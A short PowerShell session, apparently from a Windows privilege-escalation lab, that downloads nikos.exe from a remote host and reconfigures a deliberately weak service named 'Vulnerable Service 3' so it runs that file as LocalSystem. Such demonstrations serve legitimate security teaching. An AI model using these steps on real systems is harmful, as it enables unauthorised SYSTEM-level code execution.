 PowerShell
PS C:\Users\nickvourd> mkdir C:\TempFolder
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 5/1/2024 1:01 πμ TempFolder
PS C:\Users\nickvourd> iwr -Uri http://192.168.242.138:9000/nikos.exe -Outfile C:\TempFolder\nikos.exe
PS C:\Users\nickvourd> sc config "Vulnerable Service 3" binPath= C:\TempFolder\nikos.exe
[SC] ChangeServiceConfig SUCCESS
PS C:\Users\nickvourd> sc qc "Vulnerable Service 3"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Vulnerable Service 3
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\TempFolder\nikos.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Vuln Service 3
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
PS C:\Users\nickvourd>